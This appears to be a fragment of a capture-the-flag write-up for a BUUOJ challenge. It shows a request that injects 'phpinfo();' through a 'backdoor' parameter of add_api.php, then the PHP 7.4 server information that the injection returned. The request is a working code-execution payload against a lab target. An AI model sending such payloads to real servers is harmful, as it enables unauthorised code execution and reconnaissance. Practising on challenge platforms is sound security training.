 f8244fa8-3517-4cb8-b2b5-4a00ebf47e1b.node3.buuoj.cn/add_api.php?backdoor=phpinfo();
PHP Version 7.4.16
php
System
Linux ad58b38df077 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Apr 29 2021 15:12:27
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '-
-disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20190902
PHP Extension
20190902
Zend Extension
320190902
Zend Extension Build
API320190902,NTS
PHP Extension Build
API20190902,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
enabled